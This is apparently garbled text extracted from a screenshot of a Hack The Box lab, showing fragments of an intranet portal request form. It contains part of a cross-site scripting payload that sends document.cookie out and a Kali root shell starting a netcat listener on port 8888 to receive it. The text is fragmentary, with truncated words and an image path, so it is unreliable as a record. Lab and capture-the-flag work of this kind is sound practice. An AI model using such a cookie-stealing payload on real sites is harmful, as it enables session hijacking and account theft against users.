 dCross Messaging Intranet
ployees & providers portal
Request
Details
="+document.cookie;</script>
contact
┌──(root㉿kali2024)-[~/Documents/HTB/redcrooss/info]
└─# nc -lvnp 8888
listening on [any] 8888 ...
not logged in
go login